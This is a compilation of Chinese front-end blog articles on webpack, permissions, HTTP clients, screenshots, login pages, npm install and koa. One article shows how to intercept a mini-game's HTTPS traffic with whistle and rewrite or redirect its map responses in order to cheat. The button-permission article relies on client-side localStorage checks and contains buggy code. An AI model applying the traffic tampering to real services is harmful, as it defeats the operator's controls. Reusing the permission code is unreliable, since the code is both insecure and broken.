'xgplayer', 这是个视频播放器库, 我这里单独配置也是为了优化打包, 第7点会说
至此, 我的初步优化已经完成了, 那还有没有优化空间呢, 这里可以先用下打包分析工具
webpack-bundle-analyzer
const BundleAnalyzerPlugin = require('webpack-bundle-analyzer').BundleAnalyzerPlugin;
plugins: [
// 打包分析
new BundleAnalyzerPlugin(
{
analyzerMode: 'server',
analyzerHost: '127.0.0.1',
analyzerPort: 8888,
reportFilename: 'report.html',
defaultSizes: 'parsed',
openAnalyzer: true,
generateStatsFile: false,
statsFilename: 'stats.json',
statsOptions: null,
logLevel: 'info'
}
),
],从图中可以清晰的看到打包后代码的结构,
moment这个库中有很多的语言包, 可以用webpack自带的ContextReplacementPlugin插件进行过滤
//过滤moment其他语言包 打包体积缩小200kb
new webpack.ContextReplacementPlugin(
/moment[/\\]locale$/,
/zh-cn/,
),xgplayer也占用了很大的体积, 那如何优化呢? 这里引入一个'prefetching'概念, 其思想就是将一些文件在浏览器资源空闲时去分配资源下载, 从业务逻辑考虑, 在用户初次访问项目时, 是不需要用到视频库的资源的, 所以可以把浏览器资源分配给首屏需要的文件. 在业务逻辑中这样配置
watch: {
url: {
handler(newV, oldV) {
if (newV && newV !== oldV) {
if (!this.player) {
import(/* webpackPrefetch:true */'xgplayer').then((module) => {
xyPlayer = module.default;
this.initVideo()
//这里这样写的目的是,如果有用户通过url直接打开视频页, 那我也可以同步加载完视频库文件后, 再初始化视频组件
})
} else {
this.player.src = newV
this.player.reload()
}
}
},
immediate: !0
}
}至至至此, 我的第二步优化已经完成了, 那还有没有优化空间呢, 这里可以用下chrome浏览器的调试工具
coverage, 这个工具可以帮你分析出文件利用率(即加载的文件中, 真正用到的代码有哪些), 附上一张我优化好的截图
首屏加载的文件利用率只有35%,该部分优化的核心思想就是将首屏看不见的资源全部异步导入, 例如采用component: () => import('xxxx')路由懒加载, 将需要用户交互才会用到的逻辑代码单独封装,按需加载,例如
//click.js
function click() {
....
}
export default click
//main.js
document.addEventListener('click', () => {
import('./click').then(({ default: click }) => {
click()
})
})当然这样做会很繁琐, 不过对于追求极致体验的应用来说, 也是个路子...
附上两张优化完状态, 当然 这不是还不是最佳的状态...
总结
不用脚手架从0搭webpack及优化打包能让自己接触到很多业务代码以外的东西, 这些东西也是前端职责中很重要的但也常常被忽视的模块, 过程很艰难但也充满意义.
作者:stormsprit
来源:juejin.cn/post/6844904045765722125
前端人抓包羊了个羊,玩一次就过关
1. 前言
最近微信小游戏「羊了个羊」非常火爆,火爆的原因不是因为它很好玩,而是第二关难度非常高,据说只有 0.1% 的人能通关。我也尝试了下,第一关非常容易,第二关玩到对自己的智商产生了怀疑:真的有人自己打通关吗?既然不能常规方法通关,能不能通过别的方式通关呢?答案是可以的,我们可以使用抓包工具进行通关,如果你不知道抓包是什么,可以看看《前端人必须掌握的抓包技能》,里面有较详尽的解释。本文主要讲述羊了羊的通关原理以及使用 whistle 进行抓包通关。
2. 通关原理
2.1 游戏玩法
羊了个羊是一个消消乐类的游戏,只不过主角是羊,点击要消除的蔬菜类食物,三个进入槽内就可以消除。
一共有两关,两关都通关后即可获得一套新羊装皮肤,并加入自己所属省份的羊群去,为自己的省份排名出一分力。
可以看到第一关是非常容易的,一般都不需要使用任何道具就可以轻松过关。第二关显然要难得多,
既然如此,能否通过抓包的方式,篡改第二关的地图数据,让它加载第一关的数据呢。
2.2 环境配置
只要地图数据是通过服务端返回给客户端的,就可以通过抓包工具抓取篡改,现在先做好环境的配置:
whistle 是基于 Node 实现的跨平台抓包免费调试工具,可以使用 npm 进行安装
先安装 node,建议用 nvm 管理
全局安装 whistle
npm i -g whistle & w2 start成功启动服务后,就可以通过浏览器访问 http://127.0.0.1:8899/ 查看抓包、修改请求等。
由于羊了羊客户端与服务端的通信是 https 协议,需要把 whistle 的 https 根证书安装到手机证书管理处并信任。
此时,再在与电脑连接了同一个 wifi 的手机上配置代理指向 PC 电脑的 IP 和 whistle 监听的端口即可在电脑上截获数据包。
通过电脑抓包,可以发现地图接口请求路径如下:
# 第一关地图数据
https://cat-match.easygame2021.com/sheep/v1/game/map_info_new?map_id=80001
响应数据:{"err_code":0,"err_msg":"","data":"046ef1bab26e5b9bfe2473ded237b572"}
# 第二关地图数据
https://cat-match.easygame2021.com/sheep/v1/game/map_info_new?map_id=90019
响应数据:{"err_code":0,"err_msg":"","data":"fdc2ccf2856998d37446c004bcc0aae7"}知道了地图数据的请求路径,就可以改写响应了。
2022-09-20 更新
地图接口请求的数据变更为:
https://cat-match.easygame2021.com/sheep/v1/game/map_info_ex?matchType=33. 通关方式
3.1 改写响应体
在 whistle 中添加过滤规则,拦截第二关地图的请求,返回第一关地图的响应数据。
先在 rules 面板添加一条过滤规则,然后再 values 添加一条返回值,注意要检查是否对应清楚,否则会请求会一直卡住无法响应。
规则设置完后,删除小游戏,重新进入,即可看到抓取的第二关地图请求返回的数据时第一关地图的。
在测试过程中,发现第二关地图的请求 id 以日期递增,比如 900018、900019,注意修改,具体以抓取到的地图请求路径为准。
2022-09-20 更新
上面这种方式已被官方优化,不再有先有第一关和第二关先后请求,但原理是一样的。
添加 whistle 规则:
https://cat-match.easygame2021.com/sheep/v1/game/map_info_ex?matchType=3 resBody://{ylgyV2}对应的 values 设置为:
{
"err_code":0,
"err_msg":"",
"data":{
"map_md5":[
"046ef1bab26e5b9bfe2473ded237b572", // 第一关
"046ef1bab26e5b9bfe2473ded237b572" // 第二关,用第一关的值替换第二关
],
"map_seed": [4208390475,3613589232,3195281918,329197835]
}
}3.2 302 重定向
客户端与服务端是通过 https 通信,传递 HTTP 报文,HTTP 报文包括起始行、首部和主体。
HTTP 请求报文中包含命令和 URL,HTTP 响应报文中包含了事务的结果,而响应的状态码为客户端提供了一种理解事务处理结果的便捷方式。其中 300 ~ 399 代表重定向状态码,重定向状态码要么告知客户端使用替代位置来访问目标资源内容,
要么就提供一个替代的响应而不是资源的内容。如果资源已被移动,可发送一个重定向状态码和一个可选的 Location 首部来告知客户端资源已被移走,以及现在可以在哪里找到它。
常见的重定向状态对比:
301:表明目标资源被永久的移动到了一个新的 URI,任何未来对这个资源的引用都应该使用新的 URI
302:所请求的页面已经临时转移到新的 URI,302 允许各种各样的重定向,一般情况下都会实现为到 GET 的重定向,但是不能确保 POST 会重定向为 POST。
301和302跳转,最终看到的效果是一样的,但对于 SEO 来说有两个区别:
301 重定向是永久的重定向,搜索引擎在抓取新内容的同时也将旧的网址替换为重定向之后的网址。
302 存在网址URL劫持,一个不道德的人在他自己的网址A做一个302重定向到你的网址B,出于某种原因, Google搜索结果所显示的仍然是网址A,但是所用的网页内容却是你的网址B上的内容,这种情况就叫做网址URL劫持
知道重定向的原理后,请求第二关地图时,就可以通过返回重定向响应状态码,告诉客户端,资源已被移动,可以去请求第一关地图数据,
在 whistle 添加 302 重定向规则如下:
https://cat-match.easygame2021.com/sheep/v1/game/map_info_new?map_id=90019 redirect://https://cat-match.easygame2021.com/sheep/v1/game/map_info_new?map_id=800012022-09-20 更新,上面这种方式已被官方优化,不再有先有第一关和第二关先后请求,此方式不再可行。
要实现了羊了个羊通关,除了更改地图数据还可以篡改道具数据,但尝试时发现它获取道具的方式不是通关网络请求,而是通关转发朋友圈/看广告后获得回调,前端直接做的逻辑处理,因此作罢。
4. 总结
本文是《前端人必须掌握的抓包技能》的案例实践,简单地讲述如何使用 whistle 实现羊了羊通关。考虑到羊了个羊的官方不断更新迭代,现在的漏洞很快会被修复,本文的通关策略会很快失效。如果你能学会到本文的抓包技巧,能给你在日常的开发调试工作中提供一种思路,本文的目的也就达到了。
感谢 Kagol 大佬的建议,才有此篇文章的延生。
声明:本文所述相关技术仅供学习交流使用。
作者:jecyu
来源:juejin.cn/post/7145256312488591391
前端按钮/组件权限管理
最近项目中遇到了按钮权限管理的需求,整理了一下目前的方案,有不对的地方望大家指出~
方案1:数组+自定义指令
把权限放到数组中,通过vue的自定义指令来判断是否拥有该权限,有则显示,反之则不显示
我们可以把这个按钮需要的权限放到组件上
<el-button
v-hasPermi="['home:advertising:update']"
>新建</el-button>自定义指令:
逻辑就是我们在登陆后会获取该用户的权限,并存储到localStorage中,当一个按钮展示时会判断localStorage存储的权限列表中是否存在该按钮所需的权限。
/**
* 权限处理
*/
export default {
inserted(el, binding, vnode) {
const { value } = binding;
const SuperPermission = "superAdmin"; // 超级用户,用于开发和测试
const permissions = localStorage.getItem('userPermissions')&& localStorage.getItem('userPermissions').split(',');
// 判断传入的组件权限是否符合要求
if (value && value instanceof Array && value.length > 0) {
const permissionFlag = value;
const hasPermissions = permissions && permissions.some(permission => all_permission === permission || permissionFlag.includes(permission));
// 判断是否有权限是否要展示
if (!hasPermissions) {
el.parentNode && el.parentNode.removeChild(el);
}
} else {
throw new Error(`请设置操作权限标签值`);
}
},
};注册权限
import Vue from 'vue';
import Vpermission from "./permission";
// 按钮权限 自定义指令
Vue.directive('permission', Vpermission);关于路由权限
数组的方案也可以用到菜单权限上,可以在路由的meta中携带该路由所需的权限,例如:
const router = [{
path: 'needPermissionPage',
name: 'NeedPermissionPage',
meta: {
role: ['permissionA', 'permissionB'],
},
}]这个时候就需要在渲染权限的时候动态渲染了,该方案可以看一下其他的文章或成熟的项目,写的非常好
方案2: 二进制
通过二进制来控制权限:
假设我们有增删改查四个基本权限:
const UPDATE = 0b000001;
const DELETE = 0b000010;
const ADD = 0b000100;
const SEARCH = 0b001000;每一位代表是否有该权限,有该权限则是1,反之是0
表达权限:
我们可以使用或运算来表达一个权限结果,或运算:两个任何一个为1,结果就为1
const reslut = UPDATE | DELETE | SEARCH;
console.log(reslut); // 11变成了十进制,我们可以通过toString方法变为二进制结果
const reslut = UPDATE | DELETE | SEARCH;
console.log(reslut.toString(2)); // 1011result 这个结果就代表我们既拥有更新权限,同时也拥有删除和查询的权限
那么我们可以将十进制的reslut当作该用户的权限,把这个结果给后台,下次用户登陆后只需要返回这个结果就可以了。
权限判断
我们了解了如何表达一个权限,那如何做权限的判断呢?
可以通过且运算,且运算:两位都为1,这一位的结果才是1。
还是用上面的结果,当我们从接口中拿到了reslut,判断他是否有 DELETE 权限:
console.log((reslut & DELETE) === DELETE); // true是否有新增的权限
console.log((result & ADD) === ADD); // false判断和使用
/**
* 接受该组件所需的权限,返回用户权限列表是否有该权限
* @param {String} permission
* @returns {Boolean}
*/
function hasPermission(permission) {
const permissionList = {
UPDATE: 0b000001,
DELETE: 0b000010,
CREATE: 0b000100,
SEARCH: 0b001000
}
let btnPermission = permissionList[permission] ? permissionList[permission] : -1;
if (btnPermission === -1) return false;
const userPermission = localStorage.getItem('userPermissions');
// 将本地十进制的值转换为二进制
const userPermissionBinary = userPermission.toString(2);
// 对比组件所需权限和本地存储的权限
return (userPermissionBinary & btnPermission) === btnPermission;
}直接在组件中通过v-show/v-if来控制是否展示
<el-button v-show="hasPermission('UPDATE')">更新</el-button>小结
我理解来说,对于方案1来说,方案2的优势在于更简洁,后台仅需要存储一个十进制的值,但如果后期新增需求更新了新的权限,可能需要调整二进制的位数来满足业务需求。方案1的优势在于更加易懂,新增权限时仅需要更新组件自定义指令的数组。
原文:https://juejin.cn/post/7142778249171435551
这一次,放下axios,使用基于rxjs的响应式HTTP客户端
众所周知,在浏览器端和 Node.js 端使用最广泛的 HTTP 客户端为 axios 。想必大家都对它很熟悉,它是一个用于浏览器和 Node.js 的、基于 Promise 的 HTTP 客户端,但这次的主角不是它。
起源
axios 的前身其实是 AngularJS 的 $http 服务。
为了避免混淆,这里需要澄清一下:
AngularJS并不等于Angular,AngularJS是特指 angular.js v1.x 版本,而Angular特指 angular v2+ (没有 .js)和其包含的一系列工具链。
这样说可能不太严谨,但 axios 深受 AngularJS 中提供的$http 服务的启发。归根结底,axios 是为了提供一个类似独立的服务,以便在 AngularJS 之外使用。
发展
但在 Angular 中,却没有继续沿用之前的 $http 服务,而是选择与 rxjs 深度结合,设计出了一个比 $http 服务更先进的、现代化的,响应式的 HTTP 客户端。 在这个响应式的 HTTP Client 中,发送请求后接收到的不再是一个 Promise ,而是来自 rxjs 的 Observable,我们可以订阅它,从而侦听到请求的响应:
const observable = http.get('url');
observable.subscribe(o => console.log(o));有关它的基本形态及详细用法,请参考官方文档。
正文
@ngify/http 是一个形如 Angular HttpClient 的响应式 HTTP 客户端。@ngify/http的目标与 axios 相似:提供一个类似独立的服务,以便在 Angular 之外使用。
@ngify/http 提供了以下主要功能:
先决条件
在使用 @ngify/http 之前,您应该对以下内容有基本的了解:
JavaScript / TypeScript 编程。
HTTP 协议的用法。
RxJS Observable 相关技术和操作符。请参阅 Observables 指南。
API
有关完整的 API 定义,请访问 ngify.github.io/ngify.
可靠性
@ngify/http 使用且通过了 Angular HttpClient 的单元测试(测试代码根据 API 的细微差异做出了相应的更改)。
安装
npm i @ngify/http基本用法
import { HttpClient, HttpContext, HttpContextToken, HttpHeaders, HttpParams } from '@ngify/http';
import { filter } from 'rxjs';
const http = new HttpClient();
http.get<{ code: number, data: any, msg: string }>('url', 'k=v').pipe(
filter(({ code }) => code === 0)
).subscribe(res => console.log(res));
http.post('url', { k: 'v' }).subscribe(res => console.log(res));
const HTTP_CACHE_TOKEN = new HttpContextToken(() => 1800000);
http.put('url', null, {
context: new HttpContext().set(HTTP_CACHE_TOKEN)
}).subscribe(res => console.log(res));
http.patch('url', null, {
params: { k: 'v' }
}).subscribe(res => console.log(res));
http.delete('url', new HttpParams('k=v'), {
headers: new HttpHeaders({ Authorization: 'token' })
}).subscribe(res => console.log(res));拦截请求和响应
借助拦截机制,你可以声明一些拦截器,它们可以检查并转换从应用中发给服务器的 HTTP 请求。这些拦截器还可以在返回应用的途中检查和转换来自服务器的响应。多个拦截器构成了请求/响应处理器的双向链表。
@ngify/http会按照您提供拦截器的顺序应用它们。
import { HttpClient, HttpHandler, HttpRequest, HttpEvent, HttpInterceptor, HttpEventType } from '@ngify/http';
import { Observable, tap } from 'rxjs';
const http = new HttpClient([
new class implements HttpInterceptor {
intercept(request: HttpRequest<unknown>, next: HttpHandler): Observable<HttpEvent<unknown>> {
// 克隆请求以修改请求参数
request = request.clone({
headers: request.headers.set('Authorization', 'token')
});
return next.handle(request);
}
},
{
intercept(request: HttpRequest<unknown>, next: HttpHandler) {
request = request.clone({
params: request.params.set('k', 'v')
});
console.log('拦截后的请求', request);
return next.handle(request).pipe(
tap(response => {
if (response.type === HttpEventType.Response) {
console.log('拦截后的响应', response);
}
})
);
}
}
]);虽然拦截器有能力改变请求和响应,但 HttpRequest 和 HttpResponse 实例的属性是只读的,因此让它们基本上是不可变的。
有充足的理由把它们做成不可变对象:应用可能会重试发送很多次请求之后才能成功,这就意味着这个拦截器链表可能会多次重复处理同一个请求。 如果拦截器可以修改原始的请求对象,那么重试阶段的操作就会从修改过的请求开始,而不是原始请求。 而这种不可变性,可以确保这些拦截器在每次重试时看到的都是同样的原始请求。
如果你需要修改一个请求,请先将它克隆一份,修改这个克隆体后再把它传递给 next.handle()。
替换 HTTP 请求类
@ngify/http 内置了以下 HTTP 请求类:
| HTTP 请求类 | 描述 |
|---|---|
HttpXhrBackend | 使用 XMLHttpRequest 进行 HTTP 请求 |
HttpFetchBackend | 使用 Fetch API 进行 HTTP 请求 |
HttpWxBackend | 在 微信小程序 中进行 HTTP 请求 |
默认使用 HttpXhrBackend,可以通过修改配置切换到其他的 HTTP 请求类:
import { HttpFetchBackend, HttpWxBackend, setupConfig } from '@ngify/http';
setupConfig({
backend: new HttpFetchBackend()
});你还可使用自定义的 HttpBackend 实现类:
import { HttpBackend, HttpClient, HttpRequest, HttpEvent, setupConfig } from '@ngify/http';
import { Observable } from 'rxjs';
// 需要实现 HttpBackend 接口
class CustomHttpBackend implements HttpBackend {
handle(request: HttpRequest<any>): Observable<HttpEvent<any>> {
// ...
}
}
setupConfig({
backend: new CustomHttpBackend()
});如果需要为某个 HttpClient 单独配置 HttpBackend,可以在 HttpClient 构造方法中传入:
const http = new HttpClient(new CustomHttpBackend());
// 或者
const http = new HttpClient({
interceptors: [/* 一些拦截器 */],
backend: new CustomHttpBackend()
});在 Node.js 中使用
@ngify/http 默认使用浏览器实现的 XMLHttpRequest 与 Fetch API。要在 Node.js 中使用,您需要进行以下步骤:
XMLHttpRequest
如果需要在 Node.js 环境下使用 XMLHttpRequest,可以使用 xhr2,它在 Node.js API 上实现了 W3C XMLHttpRequest 规范。
要使用 xhr2 ,您需要创建一个返回 XMLHttpRequest 实例的工厂函数,并将其作为参数传递给 HttpXhrBackend 构造函数:
import { HttpXhrBackend, setupConfig } from '@ngify/http';
import * as xhr2 from 'xhr2';
setupConfig({
backend: new HttpXhrBackend(() => new xhr2.XMLHttpRequest())
});Fetch API
如果需要在 Node.js 环境下使用 Fetch API,可以使用 node-fetch 和 abort-controller。
要应用它们,您需要分别将它们添加到 Node.js 的 global:
import fetch from 'node-fetch';
import AbortController from 'abort-controller';
import { HttpFetchBackend, HttpWxBackend, setupConfig } from '@ngify/http';
global.fetch = fetch;
global.AbortController = AbortController;
setupConfig({
backend: new HttpFetchBackend()
});传递额外参数
为保持 API 的统一,需要借助 HttpContext 来传递一些额外参数。
Fetch API 额外参数
import { HttpContext, FETCH_TOKEN } from '@ngify/http';
// ...
// Fetch API 允许跨域请求
http.get('url', null, {
context: new HttpContext().set(FETCH_TOKEN, {
mode: 'cors',
// ...
})
});微信小程序额外参数
import { HttpContext, WX_UPLOAD_FILE_TOKEN, WX_DOWNLOAD_FILE_TOKEN, WX_REQUSET_TOKEN } from '@ngify/http';
// ...
// 微信小程序开启 HTTP2
http.get('url', null, {
context: new HttpContext().set(WX_REQUSET_TOKEN, {
enableHttp2: true,
})
});
// 微信小程序文件上传
http.post('url', null, {
context: new HttpContext().set(WX_UPLOAD_FILE_TOKEN, {
filePath: 'filePath',
fileName: 'fileName'
})
});
// 微信小程序文件下载
http.get('url', null, {
context: new HttpContext().set(WX_DOWNLOAD_FILE_TOKEN, {
filePath: 'filePath'
})
});更多
有关更多用法,请访问 angular.cn。
作者:Sisyphus
来源:juejin.cn/post/7079724273929027597
前端怎么样限制用户截图?
做后台系统,或者版权比较重视的项目时,产品经常会提出这样的需求:能不能禁止用户截图?有经验的开发不会直接拒绝产品,而是进行引导。
先了解初始需求是什么?是内容数据过于敏感,严禁泄漏。还是内容泄漏后,需要溯源追责。不同的需求需要的方案也不同。来看看就限制用户截图,有哪些脑洞?
有哪些脑洞
v站和某乎上的大佬给出了不少脑洞,我又加了点思路。
1.基础方案,阻止右键保存和拖拽。
这个方案是最基础,当前可只能阻拦一些小白用户。如果是浏览器,分分钟调出控制台,直接找到图片url。还可以直接ctrl+p,进入打印模式,直接保存下来再裁减。
2.失焦后加遮罩层
这个方案有点意思,看敏感信息时,必须鼠标点在某个按钮上,照片才完整显示。如果失去焦点图片显示不完整或者直接遮罩盖住。
3.高速动态马赛克
这个方案是可行的,并且在一些网站已经得到了应用,在视频或者图片上随机插像素点,动态跑来跑去,对客户来说,每一时刻屏幕上显示的都是完整的图像,靠用户的视觉残留看图或者视频。即时手机拍照也拍不完全。实际应用需要优化的点还是挺多的。比如用手机录像就可以看到完整内容,只是增加了截图成本。
下面是一个知乎上的方案效果。(原地址):
正经需求vs方案
其实限制用户截图这个方案本身就不合理,除非整个设备都是定制的,在软件上阉割截图功能。为了这个需求添加更复杂的功能对于一些安全性没那么高的需求来说,有点本末倒置了。
下面聊聊正经方案:
1.对于后台系统敏感数据或者图片,主要是担心泄漏出去,可以采用斜45度七彩水印,想要完全去掉几乎不可能,就是观感比较差。
2.对于图片版权,可以使用现在主流的盲水印,之前看过腾讯云提供的服务,当然成本比较高,如果版权需求较大,使用起来效果比较好。
3.视频方案,tiktok下载下来的时候会有一个水印跑来跑去,当然这个是经过处理过的视频,非原画,画质损耗也比较高。Netflix等视频网站采用的是服务端权限控制,走的视频流,每次播放下载加密视频,同时获得短期许可,得到许可后在本地解密并播放,一旦停止播放后许可失效。
总之,除了类似于Android提供的截图API等底层功能,其他的功能实现都不完美。即使是底层控制了,一样可以拍照录像,没有完美的方案。不过还是可以做的相对安全。
作者:正经程序员
来源:juejin.cn/post/7127829348689674253
大厂B端登录页,让我打开新思路了
登录页这个东西,因为感觉很简单,所以经常不被重视。
但是登录页作为一个产品的门面,直接影响用户第一印象,又是非常重要的存在。
最近研究了一下我电脑上那一堆桌面端的登录页,还真发现了一些之前没想清楚的门道来。
\0. 不登录
很多产品会提供部分功能给未登录账号使用。
比较谨慎的,Zoom 会给一个直接加入会议的按钮:
极端一些的,会像 WPS 这样打开后直接进入,不需要登录页:
给未登录用户太多功能会影响注册用户占比,强制登录又会把使用门槛拉得太高,这个主要看产品定位吧。
接下来,咱们主要针对必须登录的情况来讲吧。
\1. 填写项
这有什么好说的,登录填写项不就是用户名/邮箱/手机号+密码吗?
没错,最典型的却是如此。例如百度网盘和钉钉:
但是我发现,有的产品会故意分两步让你填,这样就可以把注册和登录合并到一个步骤了(输入后看看注册过没,没有就走注册流程,有就走登录流程)。例如飞书和 Google:
还有的,甚至不把填写项放出来,非要你点击入口才行。例如微云和 CCtalk:
我个人是比较喜欢一打开就是填写项,一次填完的,不知道大家怎么看?
\2. 二维码
我发现把二维码放到右上角的方式蛮常见的。
例如钉钉就做得很好看:
飞书用高亮色做有点生硬,但也还行:
微云这个感觉中间突然被切了一角,有点奇怪:
\3. 登录方式
如果登录方式只有 2 种,tab 是最常用的切换方式。例如微云:
如果比较多,用图标在底部列出来是最常用的方式。例如腾讯会议和 Zoom:
但也有一些产品,可能比较纠结,两种方式混合一下。比如飞书:
但是记住一定要在图标下加文字说明,否则就会像 CCtalk 一样看不懂第一个图标是什么(悬停提示也没有):
\4. 注册与忘记密码
这两个按钮几乎所有登录页都需要,但又不是特别重要的信息。
一般两种布局最常见,一是将这两个按钮都放在输入框下面。例如微云和钉钉:
二是把忘记密码放在密码框里面,然后注册就放在右下角某个地方。例如 Zoom、腾讯会议:
也如果把输入邮箱/手机号和密码分成两步,就可以省略一个这两个入口,不过登录就得多一步操作了。例如飞书:
\5. 勾选项
登录页一般有两个勾选项,一个是自动登录、一个是同意协议条款的,大多默认不勾选。
一般都放到登录按钮的下面,虽然不符合操作顺序(先勾选了才能确定),但是排版好看些。例如飞书:
其实像微云这样把勾选项放到登录按钮上其实更加符合操作顺序,因为这是在登录之前要确认的内容:
Zoom 在底部写上登录即代表同意政策和条款,就省略一个勾选项了:
但谁都比不上百度网盘,它们干脆一个勾选项都没有,至今还不是好好的?
\6. 登录按钮
基本上登录页都少不了登录按钮,除非是像钉钉这样登录方式有限的:
有的产品会让登录按钮置灰,直至用户填写完成为止。例如飞书和 Zoom:
\7. 设置项
很多产品会在用户登录之前就提供设置项目,主要是网络设置和语言设计。
例如飞书就两个都给了(左下角),做得挺到位的:
Zoom 就没有提供,跟着我的系统语言用中文,这个思路页也能理解:
腾讯会议比较实诚,把整个设置面板的入口都放到登录页了,包括语言选项在内:
\8. Logo
大部分产品的登录页都会放上 logo,这个感觉是常识。例如腾讯会议、百度网盘:
但其实也有不少只写名字不放 logo 的。例如微云、飞书:
钉钉就比较奇特,既没有 logo 也没有名字,不去状态栏查看一下都不知道这是什么软件:
总结一下
登录页表面看上去简单,经常不受重视,但仔细这么对比下来,发现可变因素还真是挺多的。
不知道大家对于这个页面有什么困惑的地方,可以在评论区讨论一下。
作者:设计师ZoeYZ
来源:juejin.cn/post/7138631923068305422
收起阅读 »实现一个简易的 npm install
现在写代码我们一般不会全部自己实现,更多是基于第三方的包来进行开发,这体现在目录上就是 src 和 node_modules 目录。
src 和 node_modules(第三方包) 的比例不同项目不一样。
运行时查找第三方包的方式也不一样:
在 node 环境里面,运行时就支持 node_modules 的查找。所以只需要部署 src 部分,然后安装相关的依赖。

在浏览器环境里面不支持 node_modules,需要把它们打包成浏览器支持的形式。
跨端环境下,它是上面哪一种呢?
都不是,不同跨端引擎的实现会有不同,跨端引擎会实现 require,可以运行时查找模块(内置的和第三方的),但是不是 node 的查找方式,是自己的一套。

和 node 环境下的模块查找类似,但是目录结构不一样,所以需要自己实现 xxx install。
思路分析
npm 是有自己的 registry server 来支持 release 的包的下载,下载时是从 registry server 上下载。我们自己实现的话没必要实现这一套,直接用 git clone 从 gitlab 上下载源码即可。
依赖分析
要实现下载就要先确定哪些要下载,确定依赖的方式和打包工具不同:
打包工具通过 AST 分析文件内容确定依赖关系,进行打包
依赖安装工具通过用户声明的依赖文件 (package.json / bundle.json)来确定依赖关系,进行安装
这里我们把包的描述文件叫做 bundle.json,其中声明依赖的包
{
"name": "xxx",
"dependencies": {
"yyyy": "aaaa/bbbb#release/1111"
}
}通过分析项目根目录的 bundle.json 作为入口,下载每一个依赖,分析 bundle.json,然后继续下载每一个依赖项,递归这个过程。这就是依赖分析的过程。
这样依赖分析的过程中进行包的下载,依赖分析结束,包的下载也就结束了。这是一种可行的思路。
但是这种思路存在问题,比如:版本冲突怎么办?循环依赖怎么办?
解决版本冲突
版本冲突是多个包依赖了同一个包,但是依赖的版本不同,这时候就要选择一个版本来安装,我们可以简单的把规则定为使用高版本的那个。
解决循环依赖
包之间是可能有循环依赖的(这也是为什么叫做依赖图,而不是依赖树),这种问题的解决方式就是记录下处理过的包,如果同个版本的包被分析过,那么久不再进行分析,直接拿缓存。
这种思路是解决循环依赖问题的通用思路。
我们解决了版本冲突和循环依赖的问题,还有没有别的问题?
版本冲突时会下载版本最高的包,但是这时候之前的低版本的包已经下载过了,那么就多了没必要的下载,能不能把这部分冗余下载去掉。
依赖分析和下载分离
多下载了一些低版本的包的原因是我们在依赖分析的过程中进行了下载,那么能不能依赖分析的时候只下载 bundle.json 来做分析,分析完确定了依赖图之后再去批量下载依赖?
从 gitlab 上只下载 bundle.json 这一个文件需要通过 ssh 协议来下载,略微复杂,我们可以用一种更简单的思路来实现:
git clone --depth=1 --branch=bb xxx加上 --depth 以后 git clone 只会下载单个 commit,速度会很快,虽然比不上只下载 bundle.json,但是也是可用的(我试过下载全部 commit 要 20s 的时候,下载单个 commit 只要 1s)。
这样我们在依赖分析的时候只下载一个 commit 到临时目录,分析依赖、解决冲突,确定了依赖图之后,再去批量下载,这时候用 git clone 下载全部的 commit。最后要把临时目录删除。
这样,通过分离依赖分析和下载,我们去掉了没必要的一些低版本包的下载。下载速度会得到一些提升。
全局缓存
当本地有多个项目的时候,每个项目都是独立下载自己的依赖包的,这样对于一些公用的包会存在重复下载,解决方式是全局缓存。
分析完依赖进行下载每一个依赖包的时候,首先查找全局有没有这个包,如果有的话,直接复制过来,拉取下最新代码。如果没有的话,先下载到全局,然后复制到本地目录。
通过多了一层全局缓存,我们实现了跨项目的依赖包复用。
代码实现
为了思路更清晰,下面会写伪代码
依赖分析
依赖分析会递归处理 bundle.json,分析依赖并下载到临时目录,记录分析出的依赖。会解决版本冲突、循环依赖问题。
const allDeps = {};
function installDeps(projectDir) {
const bundleJsonPath = path.resolve(projectDir, 'bundle.json');
const bundleInfo = JSON.parse(fs.readFileSync(bundleJsonPath));
const bundleDeps = bundleInfo.dependencies;
for (let depName in bundleDeps) {
if(allDeps[depName]) {
if (allDeps[depName] 和 bundleDeps[depName] 分支和版本一样) {
continue;// 跳过安装
}
if (allDeps[depName] 和 bundleDeps[depName] 分支和版本不一样){
if (bundleDeps[depName] 版本 < allDeps[depName] 版本 ) {
continue;
} else {
// 记录下版本冲突
allDeps[depName].conflit = true;
}
}
}
childProcess.exec(`git clone --depth=1 ${临时目录/depName}`);
allDeps[depName] = {
name: depName
url: xxx
branch: xxx
version: xxx
}
installDeps(`${临时目录/depName}`);
}
}下载
下载会基于上面分析出的 allDeps 批量下载依赖,首先下载到全局缓存目录,然后复制到本地。
function batchInstall(allDeps) {
allDeps.forEach(dep => {
const 全局目录 = path.resolve(os.homedir(), '.xxx');
if (全局目录/dep.name 存在) {
// 复制到本地
childProcess.exec(`cp 全局目录/dep.name 本地目录/dep.name`);
} else {
// 下载到全局
childProcess.exec(`git clone --depth=1 ${全局目录/dep.name}`);
// 复制到本地
childProcess.exec(`cp 全局目录/dep.name 本地目录/dep.name`);
}
});
}这样,我们就完成了依赖的分析和下载,实现了全局缓存。
总结
我们首先梳理了不同环境(浏览器、node、跨端引擎)对于第三方包的处理方式不同,浏览器需要打包,node 是运行时查找,跨端引擎也是运行时查找,但是用自己实现的一套机制。
然后明确了打包工具确定依赖的方式是 AST 分析,而依赖下载工具则是基于包描述文件 bundl.json(package.json) 来分析。然后我们实现了递归的依赖分析,解决了版本冲突、循环依赖问题。
为了减少没必要的下载,我们做了依赖分析和下载的分离,依赖分析阶段只下载单个 commit,后续批量下载的时候才全部下载。下载方式没有实现 registry 的那套,而是直接从 gitlab 来 git clone。
为了避免多个项目的公共依赖的重复下载,我们实现了全局缓存,先下载到全局目录,然后再复制到本地。
作者:zxg_神说要有光
链接:https://juejin.cn/post/6963855043174858759
如果你一层一层一层地剥开洋葱模型,你会明白
关于洋葱模型你知道多少?经过短时间接触NodeJS,浅浅地了解了NodeJS的相关知识,很多不太理解,但是对于洋葱模型,个人觉得挺有意思的,不仅是出于对名字的熟悉。刚接触NodeJS不久,今天就浅浅谈谈koa里的洋葱模型吧。
koa是一个精简的Node框架,被认为是第二代Node框架,其最大的特点就是`独特的中间件`流程控制,是一个典型的`洋葱模型`,
它的核心工作包括下面两个方面:
(1) 将Node原生的request和response封装成为一个context对象。
(2) 基于async/await的中间件洋葱模型机制。中间件是一种独立的系统软件或服务程序,分布式应用软件借助这种软件在不同的技术之间共享资源。
中间件位于客户机/ 服务器的操作系统之上,管理计算机资源和网络通讯。(晦涩难懂了)
重点:
//这是一个中间件(app.use(fun)里的fun),有两个参数,ctx和next
app.use(async (ctx,next)=>{
console.log('<<one');
await next();
console.log('one>>');
})
